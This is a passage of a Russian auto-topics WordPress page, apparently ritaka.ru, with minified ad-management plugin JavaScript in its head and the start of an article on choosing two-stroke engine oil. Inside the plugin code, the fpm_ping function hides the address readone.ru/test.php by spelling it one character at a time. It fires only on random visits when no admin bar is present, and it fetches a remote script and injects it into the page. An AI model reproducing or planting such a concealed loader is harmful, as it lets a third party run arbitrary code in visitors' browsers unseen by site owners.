_,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  /* ]]> */
  </script>
  <script type="text/javascript" src="https://s3.wi-fi.ru/mtt/configs/sites/ritaka.js" async nocache=""></script>
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5683738846047348" crossorigin="anonymous"></script>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  /* ]]> */
  </script>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/js.mbidadm.com\/static\/scripts.js\" data-admpid=\"135321\"><\/script>\n\n<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/cdn.jsdelivr.net\/npm\/yandex-metrica-watch\/tag.js\", \"ym\"); ym(94672407, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); <\/script> <noscript><div><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
  /* ]]> */
  </script>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  /* ]]> */
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>

</head>
<body class="post-template-default single single-post postid-54626 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://ritaka.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="site-branding">
          
          <div class="site-branding__body">
            <div class="site-title">
              <a href="/">ritaka.ru</a>
            </div>
          </div>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner fixed">
        <div class="menu-main_menu-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-60">
              <a href="/avto/">Авто</a>
            </li>
            <li id="menu-item-43453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43453">
              <a href="/igry/">Игры</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-54626" class="article-post post-54626 post type-post status-publish format-standard category-avto">
              <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
                <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/avto/" itemprop="item"><span itemprop="name">Авто</span></a>
                <meta itemprop="position" content="1"></span>
              </div>
              <h1 class="entry-title" itemprop="headline">Какое масло выбрать для 2 тактного двигателя: руководство по выбору</h1>
              <div class="entry-meta">
                <span class="entry-time"><span class="entry-label">На чтение</span> 7 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2021-05-08">08.05.2021</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2022-09-28">28.09.2022</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="fpm_start"></div>
                <p>2-тактные двигатели используются во многих устройствах, включая мотоциклы, скутеры, газонокосилки и другие инструменты. Однако, для эффективной работы таких двигателей необходимо использование специального типа масла &#8212; масла для 2-тактных двигателей. Правильный выбор масла играет важную роль в поддержании работоспособности двигателя, а также его срока службы.</p>
                <p>Первоначально, необходимо определиться с типом масла: синтетическим или минеральным. Синтетическое масло обладает лучшими смазочными свойствами и способно выдерживать большие температурные нагрузки. Однако, оно также более дорогостоящее в сравнении с минеральным маслом. Минеральное масло, в свою очередь, более доступное по цене, однако оно имеет менее высокие характеристики и требует более частой замены.</p>
                <blockquote>
